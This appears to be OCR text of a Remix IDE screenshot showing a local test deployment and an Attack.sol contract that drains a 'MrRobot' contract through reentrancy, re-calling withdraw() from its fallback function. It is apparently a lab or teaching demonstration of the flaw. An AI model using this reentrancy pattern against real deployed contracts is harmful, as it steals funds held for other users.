 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Update
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x5B3...eddC4 (99.9999999
1
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
0xd9145CCE52D386f254917e
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
MRROBOT AT 0XD91...39138 (MEM
ATTACK AT 0XD8B...33FA8 (MEMO
Home
MrRobot.sol
Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0
listen on all transactions
Search with transaction hash or address